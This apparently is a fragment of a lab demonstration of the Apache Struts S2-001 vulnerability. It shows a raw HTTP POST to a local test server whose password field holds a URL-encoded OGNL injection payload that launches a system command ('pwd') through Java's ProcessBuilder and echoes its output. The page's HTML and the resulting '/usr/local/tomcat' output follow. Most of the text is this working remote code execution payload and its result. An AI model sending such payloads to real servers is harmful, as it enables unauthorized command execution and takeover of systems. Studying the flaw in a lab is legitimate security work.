 Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 465
Origin: http://192.168.159.128:8080
Connection: close
Referer: http://192.168.159.128:8080/
Cookie: JSESSIONID=66759524BA21359DB0D62B83BB704FC6
Upgrade-Insecure-Requests: 1
username=admin&password=%25{%23a%3d(new+java.lang.ProcessBuilder(new+java.lan
g.String[]{"pwd"})).redirectErrorStream(true).start(),%23b%3d%23a.getInputStream(),%23
c%3dnew+java.io.InputStreamReader(%23b),%23d%3dnew+java.io.BufferedReader(%23
c),%23e%3dnew+char[50000],%23d.read(%23e),%23f%3d%23context.get("com.opensy
mphony.xwork2.dispatcher.HttpServletResponse"),%23f.getWriter().println(new+java.lang
.String(%23e)),%23f.getWriter().flush(),%23f.getWriter().close()}
<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<title>S2-001</title>
</head>
<body>
<h2>S2-001 Demo</h2>
<p>link: <a
href="https://struts.apache.org/docs/s2-001.html">https://struts.apache.org/docs/s2-001.html</a></p>
<form id="login" name="login" onsubmit="return true;" action="/login.action" method="post">
<table class="wwFormTable">
<tr>
<td class="tdLabel"><label for="login_username" class="label">username:</label></td>
<td
><input type="text" name="username" value="admin" id="login_username"/>
</td>
</tr>
/usr/local/tomcat